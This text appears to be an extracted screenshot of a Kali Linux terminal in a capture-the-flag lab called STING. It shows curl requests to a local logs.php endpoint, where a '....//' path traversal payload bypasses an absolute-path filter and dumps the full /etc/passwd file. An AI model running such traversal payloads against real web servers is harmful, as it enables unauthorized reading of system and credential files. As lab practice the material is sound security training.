 Session Actions Edit View Help
┌──(chifay㉿kali)-[~/Whoami-Labs/STING]
└─$ curl -s -b cookies.txt -G --data-urlencode "file=/etc/passwd" http://172.17.0.2/logs.php | grep -o 'Absolute paths[<]*'
Absolute paths
┌──(chifay㉿kali)-[~/Whoami-Labs/STING]
└─$ curl -s -b cookies.txt -G --data-urlencode "file=....//....//....//etc/passwd" http://172.17.0.2/logs.php | sed -n '/<div class="log-output">/,/<\/div>/p'
                <div class="log-output">root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
syslog:x:106:108::/home/syslog:/usr/sbin/nologin
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
beekeeper:x:1000:1000::/home/beekeeper:/bin/bash
queen:x:1001:1001::/home/queen:/bin/bash
worker:x:1002:1002::/home/worker:/bin/bash
drone:x:1003:1003::/home/drone:/bin/bash
</div>
┌──(chifay㉿kali)-[~/Whoami-Labs/STING]
└─$